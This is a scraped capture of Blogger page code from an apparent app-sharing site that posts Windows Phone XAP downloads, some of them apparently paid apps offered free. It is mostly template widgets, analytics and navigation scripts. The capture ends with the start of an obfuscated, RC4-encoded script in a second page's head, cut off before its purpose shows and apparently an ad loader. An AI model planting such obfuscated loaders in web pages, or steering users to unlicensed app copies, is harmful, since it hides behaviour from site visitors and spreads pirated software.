<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-family-guy-quest-for.html'>[WindowsPhone8.1] Family Guy : The Quest for Stuff...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-flv-player.html'>[WindowsPhone8.1] FLV Player v2014.1223.1332.413 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-ccplayer-pro.html'>[WindowsPhone8.1] CCPlayer Pro v2014.1215.811.4752...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-wolframalpha-v100251.html'>[WindowsPhone8.1] WolframAlpha v1.0.0.251 &#8211; Window...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-quickplay-pro-v2401.html'>[WindowsPhone8.1] QuickPlay Pro v2.4.0.1 &#8211; Windows...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tweetium-v3120-windows.html'>[WindowsPhone8.1] Tweetium v3.1.2.0 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-supermarket-mania-full.html'>[WindowsPhone8.1] Supermarket Mania &#174; (Full) v1.0....</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/12/'>December</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='sidebar section no-items section' id='sidebar'></div>
</div>
</aside>
</div>
<div class='clear'></div>
<footer id='footer-wrapper'>
<div class='footer-bottom'>
<div id='footer-widgetfix'>
<div class='footer-widget' id='footx1'>
<div class='footer section' id='footer1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Author</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
SmartPhone Hacker
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02685538148478001906' rel='author'>View my complete profile</a>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx2'>
<div class='footer section' id='footer2'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx3'>
<div class='footer no-items section' id='footer3'></div>
</div>
</div>
</div>
<div id='footerfix'>
<div class='cpleft'>
Copyright &#169; 2014 <a href='http://www.smartphonehacker.com/'>Smartphone Hacker</a> All Right Reserved
</div>
<div id='cpright'>
<a href='http://gooyaabitemplates.com/' rel='dofollow' target='_blank' title='Blogger Templates'>Blogger Templates</a> 
Created by <a href='http://arlinadesign.blogspot.com' rel='nofollow' target='_blank' title='Arlina Design'>Arlina Design</a> Powered by <a href='http://www.blogger.com/' title='Blogger'>Blogger</a>
</div>
</div>
</footer>
</div>
<div class='clear'></div>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5207675204281517815?po\x3d7832926822746678020\x26origin\x3dhttp://www.smartphonehacker.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-59074421-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script TYPE='text/javascript'>
jQuery(document).ready(function($){
	var $ele = $('#BackToTop');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 400);
    });
});
</script>
<a HREF='#' id='BackToTop'><i class='fa fa-angle-up'></i></a>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/viewer.js' type='text/javascript'></script>
<script type='text/javascript'>
//Pager
$(document).ready(function(){
var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});

//Spoiler
$(document).ready(function() {
    $("#flippy").click(function() {
        $("#flippanel").slideToggle("normal");
    });
});
</script>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/prisma.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//Menu Top
$(document).ready(function(){var str=location.href.toLowerCase();$('.main-nav ul li a').each(function(){if(str.indexOf(this.href.toLowerCase())>-1){$("li.highlight").removeClass("highlight");$(this).parent().addClass("highlight")}})})
$(function(){var pull=$('#pull');menu=$('.main-nav ul');menuHeight=menu.height();$(pull).on('click',function(e){e.preventDefault();menu.slideToggle()});$(window).resize(function(){var w=$(window).width();if(w>320&&menu.is(':hidden')){menu.removeAttr('style')}})});

//Search Button
$(function(){
$('.searchbutton').click(function(){
  $(this).toggleClass('active');
  $('.search-form').slideToggle('fast');
});
});

//H2 Title
$(document).ready(function() {
$('.sidebar h2,.sidebar2 h2').each(function(){
     var me = $(this);
  me.html(me.html().replace(/^(\w+)/, '<span>$1</span>'));
});
});

//Ads Post
$(document).ready(function(){var e="[post_ad]";var t=$(".item .ads-in-post");$(".item .post *").replaceText(e,'<div class="ads-post"/>');$(".ads-post").append(t);var n=$(".post-body .ads-in-post").width();$(".post-body .ads-post").width(n)});

// Simple Tab
!function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);

//Random Post
function showLucky(root){
    var feed = root.feed;
    var entries = feed.entry || [];
    var entry = feed.entry[0];
      for (var j = 0; j < entry.link.length; ++j) {
       if (entry.link[j].rel == "alternate") { 
       window.location = entry.link[j].href; 
       } 
      } 
   }

function fetchLuck(luck){
    script = document.createElement('script');
    script.src = '/feeds/posts/summary?start-index='+luck+'&max-results=1&alt=json-in-script&callback=showLucky';
    script.type = 'text/javascript';
    document.getElementsByTagName('head')[0].appendChild(script);
   }
function readLucky(root){
    var feed = root.feed;
    var total = parseInt(feed.openSearch$totalResults.$t,10);
    var luckyNumber = Math.floor(Math.random()*total);
    luckyNumber++;
    fetchLuck(luckyNumber);
    }
function feelingLucky(){
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = '/feeds/posts/summary?max-results=0&alt=json-in-script&callback=readLucky';
    document.getElementsByTagName('head')[0].appendChild(script);
    }
//]]>
</script>
<script type='text/javascript'>
//Pre Auto Selection
$('i[rel="pre"]').replaceWith(function() {
    return $('<pre><code>' + $(this).html() + '</code></pre>');
});
var pres = document.getElementsByTagName("pre");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}

//Pre Line Number
$('pre').attr('class', 'line-numbers');
Prism.hooks.add("after-highlight",function(e){var t=e.element.parentNode;if(!t||!/pre/i.test(t.nodeName)||t.className.indexOf("line-numbers")===-1){return}var n=1+e.code.split("\n").length;var r;lines=new Array(n);lines=lines.join("<span></span>");r=document.createElement("span");r.className="line-numbers-rows";r.innerHTML=lines;if(t.hasAttribute("data-start")){t.style.counterReset="linenumber "+(parseInt(t.getAttribute("data-start"),10)-1)}e.element.appendChild(r)})

//Related Post Thumb
$("ul#relpost_img_sum li img").each(function () {    $(this).attr("src", $(this).attr("src").replace(/\/s[0-9]+(\-c)?\//, "/w150-h120-c/")) });
</script>
<script type='text/javascript'>
//<![CDATA[
//Block Link Comments
function blockLinks(parentID, children) {
    var parent = document.getElementById(parentID),
        content = parent.getElementsByTagName(children);
    for(var i = 0; i < content.length; i++) {
        if(content[i].innerHTML.indexOf('</a>') !== -1) {
            content[i].innerHTML = "No more <span style='background-color:rgba(255,255,255,0.3);color:#fff;padding:4px 8px;border-radius:3px'><b>live link</b></span> in this comments field";
            content[i].className = "spammer-detected";
        }
    }
}
blockLinks('comment_block', 'p');

//Pre Comments Box
function cdClear() {
    var wtarea = document.getElementById('codes');
    wtarea.value = '';
    wtarea.focus();
    document.getElementById('cvrt').disabled = false;
}
function cdConvert() {
    var ctarea = document.getElementById('codes'),
        cv = ctarea.value,
        opt1 = document.getElementById('opt1'),
        opt2 = document.getElementById('opt2'),
        opt3 = document.getElementById('opt3'),
        opt4 = document.getElementById('opt4'),
        opt5 = document.getElementById('opt5');
    cv = cv.replace(/\t/g, "    ");
    if (opt1.checked) cv = cv.replace(/&/g, "&amp;");
    if (opt2.checked) cv = cv.replace(/'/g, "&#039;");
    if (opt3.checked) cv = cv.replace(/"/g, "&quot;");
    if (opt4.checked) cv = cv.replace(/</g, "&lt;");
    if (opt5.checked) cv = cv.replace(/>/g, "&gt;");
    if (cv.lastIndexOf('\n') != -1 || cv.length > 40) {
        cv = cv.replace(/^/, "<i rel=\"pre\">");
    } else {
        cv = cv.replace(/^/, "<i rel=\"code\">");
    }
    cv = cv.replace(/$/, "</i>");
    ctarea.value = cv;
    ctarea.focus();
    ctarea.select();
};
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Fus5KaXthSn0z2OTH1FX3Cnz0Eg:1769405064175';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5207675204281517815','//www.smartphonehacker.com/2015/01/spider-man-unlimited-v1208-512-ram.html','5207675204281517815');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5207675204281517815', 'title': 'Smartphone Hacker', 'url': 'http://www.smartphonehacker.com/2015/01/spider-man-unlimited-v1208-512-ram.html', 'canonicalUrl': 'http://www.smartphonehacker.com/2015/01/spider-man-unlimited-v1208-512-ram.html', 'homepageUrl': 'http://www.smartphonehacker.com/', 'searchUrl': 'http://www.smartphonehacker.com/search', 'canonicalHomepageUrl': 'http://www.smartphonehacker.com/', 'blogspotFaviconUrl': 'http://www.smartphonehacker.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-59074421-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Smartphone Hacker - RSS\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5207675204281517815/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/7832926822746678020/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7832926822746678020', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4VcBM6it7_rZ-RrQTo7zGUsmbST9pejiUh-Ec9cB5t5NGk_vOZgXK_pB0-tfaKlyekBAVtLmZ0_xPTqyYr7hpxt4DoYAQqBOGAZ5VLxHY7UhNTT_X6UdiRCOqWU1H4t80La1RatSaDWk/s72-c/spmu.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4VcBM6it7_rZ-RrQTo7zGUsmbST9pejiUh-Ec9cB5t5NGk_vOZgXK_pB0-tfaKlyekBAVtLmZ0_xPTqyYr7hpxt4DoYAQqBOGAZ5VLxHY7UhNTT_X6UdiRCOqWU1H4t80La1RatSaDWk/s1600/spmu.jpg', 'pageName': 'Spider-Man Unlimited v1.2.0.8 (512 ram) \u2013 Windows Phone Xap', 'pageTitle': 'Smartphone Hacker: Spider-Man Unlimited v1.2.0.8 (512 ram) \u2013 Windows Phone Xap'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Spider-Man Unlimited v1.2.0.8 (512 ram) \u2013 Windows Phone Xap', 'description': '  Spider-Man Unlimited v1.2.0.8 (512 ram) \u2013 Windows Phone Xap           Spider-Man Unlimited v1.2.0.8 (512 ram) \u2013 Windows Phone Xap     Fixe...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4VcBM6it7_rZ-RrQTo7zGUsmbST9pejiUh-Ec9cB5t5NGk_vOZgXK_pB0-tfaKlyekBAVtLmZ0_xPTqyYr7hpxt4DoYAQqBOGAZ5VLxHY7UhNTT_X6UdiRCOqWU1H4t80La1RatSaDWk/s1600/spmu.jpg', 'url': 'http://www.smartphonehacker.com/2015/01/spider-man-unlimited-v1208-512-ram.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7832926822746678020}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'navigation', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'main', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'main', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'main', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tably-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tably-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tably-3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'footer1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulir Kontak', 'blogId': '5207675204281517815', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4dkejGSKbxiMvu0bVnW0_DDzFVqQ:1769405064175', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=http%3A%2F%2Fwww.smartphonehacker.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="PBEPMP7K4tI4LT08CBZMcA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="PBEPMP7K4tI4LT08CBZMcA"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.smartphonehacker.com/2015/01/6tag-v3410-no-ads-windows-phone-xap.html
body_size: 55071
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
(function(){var f1940555ba610cd31824abb8cb42a397="EeEyBOPqVsyZxh0cTjyn2Z27pAIq_4oHia_2IwYqIvNfnfdcNV9UaHt9WV7wv37SLMpoWNZ4vp9tBgLrIcI";var a=['w59fcmsjw6jCv8OTwoFhwqNBw7EwwqTDslLDqmkfLDUHwpUYcg==','wqIVw5PDuG4swqjDnMKWEgjCsMKRwq3DrXMcwp7CgQvCmsK6ERrDjcKCw5A2wpTCi8OgHsOI','f11hw7gjw6DDhFsiw7YG','w4rCpcKKw4hdaTtbKUwVCz7CrwpAwq8Cw5FV','ecKaIcKVUsK0QsKRSw==','bwh0wpnCmcKjL1PDtcOawpFybQ==','w4vCtsOT','wpQaBkzChcKXJsK2w5t8wpLCig==','PMK9w6zClxQZw7PCoicQwqbDsg==','AMOnwq3Dk0Zew4LCjQ==','w7fCiBTDgMO7Hxo4w57CnsODJsOcwrc6S8Owwp4cAmHCn8Kcw6FEIw==','eQ/CocOTK0Vu','ZMKwwpZgw6fDlg==','wqYLw5DCs1Eh','XSRNw6zCr3pmw4w=','ACbDqhEBfw==','ecKHN8KVSA==','wp0SNA==','N8OkwoM4M8KPFg==','Z8OmP1nCvnHDoEY=','wqEbw5TCsw==','w5hJdyAlw7fCnsOOwopl','w53Cr8KOw7hfaDNMNGgDOw7Cqw==','YMOeG8OUaMKe','UMO0wply','wrXDv10Ow65ZGU9zAcK2bQ==','woAIw6ohw4ICC1bCty3ChyzDkEAy','e8KGK8KaX8K8aMKIXQgTw7LCsQ==','Z8K4b0fDpGTDvFPCmWl6wqfCji7CuA8+w43CkA/CoMKRAcKwwpLDjznCnsKIacKzMXbChMKew6LDmA8ZwrYzeMOW'];(function(b,c){var f=function(g){while(--g){b['push'](b['shift']());}};f(++c);}(a,0x139));var c=function(b,d){b=b-0x0;var e=a[b];if(c['KvOhjs']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};c['mRXmcB']=g;c['WGdxla']={};c['KvOhjs']=!![];}var f=c['WGdxla'][b];if(f===undefined){if(c['SGdDJw']===undefined){c['SGdDJw']=!![];}e=c['mRXmcB'](e,d);c['WGdxla'][b]=e;}else{e=f;}return e;};var m=window;m[c('0x1','6Nc!')]=[[c('0x13','D(uc'),0xa6b6b],[c('0x15','5$n&'),0x0],[c('0x1c','^H)r'),c('0x17','[L(8')],[c('0x2','ts)O'),0x3],[c('0x18','w!it'),![]],[c('0xb','bm))'),0x5],[c('0xd','w1lL'),!0x0]];var 